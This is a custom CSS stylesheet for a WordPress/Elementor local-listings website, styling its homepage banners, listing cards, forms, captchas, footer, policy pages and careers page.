.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


.page-id-639 .elementor-section.elementor-section-height-full.elementor-element-ed6cb55 >.elementor-container {
    height: auto;
	
}

@media (min-width: 900px) {
	.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	margin: 0rem 0 -10rem 0 !important;
		z-index: 1;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width 	{
    position: fixed;
	}
	
}

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	/*margin: 0rem 0 -10rem 0 !important;*/
	height: auto;
	
	background-color: #F4F5F7;
	padding-top: 1rem;
}

.page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.elementor-3009 .elementor-element.elementor-element-56a0307e img {
    width: 18% !important;

}
.elementor-3009 .elementor-element.elementor-element-1198ab9c {
    width: 100%;
}

/*last banner section*/

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a > img.attachment-full.size-full {
	/*display: none;*/
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div {
	padding: 0 !important
}


/*footer*/

#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 > div > section > div > div > div > div > div > img {
    max-width: 80%;
    border-radius: 10px;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-left: 9%;
	   margin-right: 12%;
}
.blackoverlay {
  transition: ease 1s;
}

.blackoverlay:hover {
     background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}
.new-img {
	transition: ease 1s;
}

.blackoverlay.hover {
    background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}

/*buttons*/

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2), .lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 48%;
}
.page-id-639 .listingcampaings .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .listingcampaings .lp-listing ul li span, .page-id-639 .listingcampaings .lp-listing ul li a, .page-id-639 .listingcampaings .lp-listing ul li i {
   color: white !important
}

.page-id-639 .listingcampaings .lp-listing ul {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing .lp-listing-bottom {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .listingcampaings .lp-listing ul li {
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li {
	padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul {
	border: 0;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li span, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li a, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li i {
	color: white;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing .lp-listing-bottom {
	border: 0 ;
}
#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 {
    display: none;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-3c666ef1.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle {
    background: #304770;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
    background-color: transparent;
}
footer .elementor-social-icon i {
    color: white;
    font-size: 28px;
}


/*banner*/

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container img {
	/*visibility: hidden;*/
}

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container {
    /*background: url(http://urbanclick.in/wp-content/uploads/2022/11/banner1t-1.png);*/
    background-repeat: no-repeat;
	background-position: center;
}

/*yellow banner*/

section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       /* background: linear-gradient(-45deg, #a6bbe0,#477ddc,#17428d,#d0ddff,#c8dcff);*/
}


section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 h2,section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 p {
 color: white !important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default  {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div {
	width: 100%
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div .elementor-element.elementor-element-6558778 {
	text-align: center;
}
.elementor-639 .elementor-element.elementor-element-2e0ab3c > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    
}


/*footer BAnner*/

.footer-banner {
    position: absolute;
   /* transform: translateY(-355%);*/
	    transform: translateY(-135%) translateX(50%);
	    text-align: left;
    width: 37%;
}

.footer-banner h3 {
	    font-size: 2vw;
    font-weight: 800;
}
.footer-banner p {
	    font-size: 1.6vw;
    font-weight: 800;
	    line-height: 1.2;
    padding: 3.5% 0;
}
.footer-banner a {
	    /*font-size: 2.3vw;*/
    font-weight: 800;
}

.footer-banner button {
    background: #304770;
    font-size: 1.6vw;
    border-radius: 10px;
    padding: 0;
    width: 150%;
    color: white;
	    height: 55px;
	border: 0 !important;
	transition: ease 0.8s;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    position: relative;
}
.footer-banner a button:hover {
    background: #304770;
	color: white;
	    transform: scale(1.1);
	border:0 ;
}

/*sign in hover effect*/

.lp-join-now {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}
.lp-join-now:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 0;
    background-color: #ffffff;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.lp-join-now:hover:after {
    width: 100%;
}

/*sign in form*/
.md-close i {
    right: 5px;
    top: 6px;
}
form#login .form-control {
    transition: ease 0.2s;
}

form#login .form-control {
    height: 40px;
    box-shadow: none;
    border: 1px solid #e3e3e3;
    transition: ease 0.1s;
}
form#login .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}
input.lp-secondary-btn.width-full.btn-first-hover {
 transition: ease 0.8s;  
}
input.lp-secondary-btn.width-full.btn-first-hover:hover {
    background: #082863;;
}

form#register .form-control {
    transition: ease 0.1s;
}

form#register .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}

/*three adds border animation effect*/

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
    color: #fff;
    font-weight: 800;
    /*position: relative;*/
    border-radius: 0 !important;
    border: none;
    transition: all 0.5s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element.elementor-widget-image .elementor-widget-container:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #304770;
	border-top: 1px solid white;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover:after {
    width: 100%;
	
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
	overflow: hidden !important;
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container img {
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover h2 {

}

.page-id-639 .listingcampaings .lp-listing .lp-ann-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .listingcampaings .lp-listing:hover .lp-ann-btn{
  background-position: left;
  color: white !important;
}


.page-id-639 .list-style .lp-no-review-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.page-id-639 .list-style-cotainer:hover .clearfix.lp-listing-bottom-left-full h4 a {
	color: #304770 !important;
}


.page-id-639 .listingcampaings .lp-listing:hover h4 a{
  color: #304770 !important;
}


.icon-cat {
    display: flex;
  
	width: 100%;
}
.icon-cat span.cat-icon {
    width: 25px;
	margin-right: 2px;
}
.icon-cat a.lp-listing-cat {
    line-height: 2.5 !important;
    margin-bottom: 0 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:before{
            content: "";
            position: absolute;
            top: 2px;
            left: 0;
            background-color:#304770;
            width: 0%;
            height: 4px;
            transition:all 0.3s ease 0s;
        }

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: #304770;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:after, .page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:before {
    width: 100%;

}
i.fa.fa-heart-o, i.fa.fa-heart {
    transition: ease 0.3s;
}

i.fa.fa-heart-o:hover, i.fa.fa-heart:hover {
    transform: scale(1.2);
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover img {
	filter: invert(26%) sepia(10%) saturate(2976%) hue-rotate(180deg) brightness(91%) contrast(89%);
}

/*reviews*/

.lp-activity-description .review-interesting {
    color: #fff !important;
    background-color: #3498db !important;
}
.lp-activity-description .review-interesting:hover {
    color: #3498db !important;
    background-color: white !important;
}

.lp-activity-description .review-lol {
    color: #fff !important;
    background-color: #e74c3c !important;
}

.lp-activity-description .review-lol:hover {
    color: #e74c3c !important;
    background-color: white !important;
}

.lp-activity-description .review-love {
    color: #fff !important;
    background-color: #e67e22 !important;
}

.lp-activity-description .review-love:hover {
    color: #e67e22 !important;
    background-color:  white !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container img {
	max-width: 40%;
}
.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container h2 {
margin-bottom: 1rem;
}

/*footer*/


footer .elementor-section.elementor-section-boxed > .elementor-container .elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add {
    order: 3;
}

footer span.elementor-icon-list-text {
    font-size: 14px;
	transition:  ease 1s;
}

footer .elementor-icon-list-item:hover span.elementor-icon-list-text  {
    color: #FFD400 !important;
}
footer .elementor-icon-list-item:hover span.elementor-icon-list-icon i::before  {
    color: #FFD400 !important;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 22px !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    font-size: 15px;
}
.elementor-3009 .elementor-element.elementor-element-4662b9d7 {
    border-width: 0.1px 0px 0px 0px !important;
    border-color: #ffffff26 !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-between;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item {
  position: relative;
  color: #262626;
  transition: .5s;
  z-index: 3;
	overflow: hidden;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  transition: .5s;
  z-index: 0;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 16px !important;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:hover:before {
  top: 0;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(1):before{
  background: #3b5999;
	
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(2):before{
  background: #0077b5;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(3):before{
  background:linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(4):before{
  background:linear-gradient(-120deg, #FFFFFF, #bd081c, #000000);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
	z-index: 1;
}
.elementor-3009 .elementor-element.elementor-element-56a0307e {
	margin-bottom: 0;
	
    margin-top: -12px;

}

.elementor-3009 .elementor-element.elementor-element-56a0307e {
    text-align: left !important;
	    padding-left: 14%;
}

.elementor-3009 .elementor-element.elementor-element-4c7346a6 {
     text-align: left !important;
}
.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container {
	   text-align: left !important;
}

/*top banner header*/
.lp-home-banner-contianer-inner h1 {
      text-shadow: #000000 0px 5px 1px;
    padding: 1rem;
    border-radius: 10px;
}
.text-center.lp-search-description {
   /* background: #304770;*/
    padding: 1rem;
    border-radius: 10px;
	  text-shadow: #000000 0px 5px 1px;
}
p.lp-banner-browse-txt {
     text-shadow: #000000 0px 3px 1px;
    padding: 1rem;
    border-radius: 10px;
}



/*****************************************
 * All categories page
 * 
 * 
 * *************************************/

section .lp-listings-inner-wrap {
    background: #F4F5F7;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}
.lp-listing {
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}
.list-style .lp-no-review-btn {
    border: 1px solid #d5dbd6;
    padding: 5px;
    font-weight: bold;
    background-color: white;
    border-radius: 5px;
    cursor: pointer;
    background: linear-gradient(to left, #ededed 35%, #304770 65%) right;
    background-size: 300%;
    color: black !important;
    transition: 1s ease-out;
}

.list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.list-style-cotainer:hover .lp-bottom-left-full-outer h4 a{
  color: #304770 !important;
}
.lp-listings-inner-wrap .lp-listing ul {
    border: 0 !important;
}
.lp-listings-inner-wrap .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
    transition: ease 0.3s;
}
 .lp-listings-inner-wrap .lp-listing ul li span,  .lp-listings-inner-wrap .lp-listing ul li a, .lp-listings-inner-wrap .lp-listing ul li i {
    color: white;
}

 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.lp-listing {
   transition: ease 0.5s;
}

.lp-listing:hover {
    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}

.search-filters > ul > li > a.active,.review-secondary-btn, .blog-read-more a:hover, .lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active {
	background-color:#304770 !important;
}

#content-grids .text-center p a {
	background-color:#304770;
	transition: ease 1s;
}

#content-grids .text-center p a:hover {
	background-color:#082251;
}
.priceRangeFilter a.active {
    background:#304770 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover {
	cursor: pointer;
}


/*captcha*/

.captcha-inner {
   
    
    align-items: center;
    justify-content: space-between;
}
.captcha-inner .label {
    width: 45% !important;
}
.captcha-inner .input {
    max-width: 50%;
}
.page-id-3075 .page-heading.listing-page {
    display: none;
}
.page-id-3075 #page  > section {
    margin-top: 88px !important;
}
button#wpforms-submit-42583:hover {
    background: #082863;
}
button#wpforms-submit-42583 {
    background: #304770;
    color: white;
    font-weight: bold;
    transition: ease 0.5s;
}

.page-id-3056 .page-heading.listing-page {
    display: none;
}
.page-id-3056 #page > div.elementor.elementor-3056 {
    margin-top: 88px !important;
}

input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770;
}
.listing-page {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/New5.jpg) !important;
	    background-position-y: 30% !important;
}
.error404 .page-heading .page-heading-inner-container h1 {
    /* color: black !important; */
	display: none;
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.listing-simple .filter-top-section .lp-title h3 {
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}
.listing-view-layout>ul li a {

    background: #304770;
}
.listing-view-layout>ul li a:hover {
    color: yellow;
}


//button animation css
.lp-filter-inner-wrapper .search-filters>ul>li a{
   border-radius: 4px;
  transition: all 0.6s;
}
.lp-filter-inner-wrapper .search-filters>ul>li a:hover {
  box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1
		position: relative;
		color: white !important;
}
.listing-simple #lp-find-near-me a:hover {
    color: white !important;
}

.lp-filter-inner-wrapper .search-filters>ul>li a{
	   border-radius: 4px;
  transition: all 0.6s;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover:hover{
	box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}

.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 80px;
}
.single-listing .lp-listing-top-title-header {
    /*background-color: #f0f3f6;*/
	 background-color: #FFD400;

}
#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a, #submit {
    background: #304770 !important;
	transition: all 0.6s;
}

#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover:hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a:hover, #submit:hover {
    background: #041f4f !important;
}

.lp-listing-action-btns ul li a {
	 border-radius: 4px;
  transition: all 0.6s;
}
.lp-listing-action-btns ul li a:hover {
		box-shadow: rgb(48, 71, 112)  0px 70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}
.lp-listing-action-btns ul li a:hover i {
		color: white !important;
}
.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
    padding: 1%;
    background: white;
}

/*captcha single*/

.captcha-inner-p .input {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-p .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-p {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}



/*captcha single*/

.captcha-inner-r .inputr {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-r {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}
.lp-review-form-bottom .captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 1%;
}

#page > section > div.container.pos-relative > div > div.col-md-4.sidebar-top0 > div > div > div.lp-listing-price-range.lp-widget-inner-wrap > p > a.md-trigger.claimformtrigger2:hover {
    color: #304770 !important;
}
span.page-numbers.haspaglink.current {
    background: #304770 !important;
}

.lp-pagination ul li > span.current:hover{
    background: #041f4f !important;
}
.lp-pagination ul li >.page-numbers 
 {
   transition: all 0.6s;
}

.lp-pagination ul li:hover>.page-numbers 
 {
    background-color: #30477078;
    color: white;
}

.page-id-98 .page-heading .page-heading-inner-container h1, .page-id-2767 .page-heading .page-heading-inner-container h1, .page-id-97 .page-heading .page-heading-inner-container h1, .page-id-101 .page-heading .page-heading-inner-container h1, .page-id-54 .page-heading .page-heading-inner-container h1 {
    margin-top: 80px;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}


/*disclaimer*/
.page-id-3150 .page-heading.listing-page {
    display: none;
}
.page-id-3150 .section-contianer {
    padding-top: 80px;
}
.page-id-3150 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3150 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerc {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*privacy Policy*/

.page-id-3106 .page-heading.listing-page {
    display: none;
}
.page-id-3106 .section-contianer {
    padding-top: 80px;
}
.page-id-3106 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3106 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerprivacy {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*terms*/


.page-id-3154 .page-heading.listing-page {
    display: none;
}
.page-id-3154 .section-contianer {
    padding-top: 80px;
}
.page-id-3154 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3154 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerterms {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*save & preview button*/

input#listingsubmitBTN{
	
	background: #304770;
}
input#listingsubmitBTN:hover{
	
	background: #041f4f;
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    background: #304770;
}

.lp-listing-title .lp-listing-logo {
    border-radius: 5%;
}
.listing-page-sidebar .lp-widget ul li a {
    overflow: hidden;
    max-width: 86%;
    text-overflow: ellipsis;
}

.elementor-element-49bf1e5 .elementor-widget-image.ad-section-img {
    height: 100%;
	margin-bottom: 0;
}

.elementor-element-49bf1e5 .elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.elementor-element-49bf1e5 section.ad-section {
    position: absolute;
    bottom: 0;
    text-align: center;
	padding-bottom: 10px;
	left: 0;
	padding-left: 10px;
	padding-right: 10px;
	pointer-events: none;
}

.elementor-element-49bf1e5 section.ad-section h2, .elementor-element-49bf1e5 section.ad-section h3, .elementor-element-49bf1e5 section.ad-section h1, .elementor-element-49bf1e5 section.ad-section h4, .elementor-element-49bf1e5 section.ad-section h5, .elementor-element-49bf1e5 section.ad-section h6, .elementor-element-49bf1e5 section.ad-section p, .elementor-element-49bf1e5 section.ad-section span {
	color: white !important;
}
#page > section > div > section.elementor-section.elementor-top-section .elementor-widget.elementor-widget-listing-activities > div > div > div > div > div.col-md-8 > div.row {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
}
.page-id-639 .lp-activities .lp-activity {
    height: 100% !important;	
	    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
section.elementor-element-a667840 .lp-section-content-container.homepage-listing-view2-element {
    padding-top: 60px;
    padding-bottom: 30px;
}

.pop-up1{
	cursor: pointer;
}

.ad-section-top .elementor-container .elementor-column:nth-child(2) .blackoverlay {
    background: linear-gradient(0deg, rgba(0,0,0,0) -60%, rgba(9,9,121,0) 100%, rgba(0,212,255,0) 100%);
}

/*footer categories*/

.city-thumb {
    overflow: unset;
    display: none;
}
.city-title {
    position: relative;
    display: inline-block;
    background: transparent;
    padding-bottom: 0;
}

.city-title .lp-h3 a {
    color: white;
    font-size: 14px;
    font-weight: 500;
}
.city-title .lp-h3 {
    margin: 0;
    text-align: left;
    transform: translateY(0px);
    padding-right: 7px;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12 {
    width: auto;
    padding: 0;
    margin-right: 5px;
}
.city-girds {
    margin: 0;
overflow: unset;
}
label.lp-listing-quantity {
    display: none;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12:hover a {
    color: #fbd304 !important;
}

h3.lp-h3:after {
    content: "";
    background: white;
    display: block;
    height: 1rem;
    width: 2px;
    position: absolute;
    top: 7px;
    right: 0;
}
.categories.hide {
   
}







.categorysection a:hover  {
    color: #fbd304 !important;
}

.categorysection {
    display: inline-table;
	text-align: justify;
}
.categorysection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.categorysection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.firefox .categorysection a {
  white-space: -moz-pre-space !important;
}
.firefox .keywordssection a {
  white-space: -moz-pre-space !important;
}




.keywordssection a:hover  {
    color: #fbd304 !important;
}

.keywordssection .links{
    display: inline-table;
	text-align: justify;
}
.keywordssection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.keywordssection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.keywordssection .elementor-widget-heading {
    margin-bottom: 10px;
}
}


/*footer categories end*/



/*==============================
 * Career Page 
 * =============================*/


.texted {
    margin-bottom: 10px !important;
}

.texted strong{
    color: #242A56 !important;
}

.texted:after {
    content: "";
    background: #6878d6;
    display: block;
    width: 30%;
    height: 3px;
}

.page-heading-inner-container.text-center h1 {
    margin: auto 0 !important;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
	    margin-top: 3% !important;
}

.job-card-section {
    margin-bottom: 6px;
}


/*==============================
 * Career Page  end
 * =============================*/


#lp-new-ad-compaignForm .lp-save-btn-container {
    width: 100% !important;

    margin: 0 !important;
    background: transparent;
    text-align: center;
    padding-right: 0 !important;
}

#lp-new-ad-compaignForm .lp-save-btn-container {
    position: relative;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}


/*homepage ads*/
.adsby .grid_view2 .lp-grid-box-thumb img, .adsby .grid_view6 .lp-grid-box-thumb img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    height: 240px !important;
}
.adsby .grid_view2.grid_view_s1 .lp-grid-box-description {
    min-height: 140px;
    padding: 6px 13px 6px;
    height: 150px;
}
.adsby .padding-top-40.padding-bottom-40 {
    padding-bottom: 10px;
}
.ad-section-top {
    margin-bottom: 1rem !important;
}
/*homepage ads*/


.ad-section-top img {
	    height: 300px !important;
    object-fit: cover !important;
}












/***********************************
 * start responsive*
 * **********************************/



@media (min-width: 768px){
.elementor-3009 .elementor-element.elementor-element-7c36a886 {
    width: 26% !important;
}
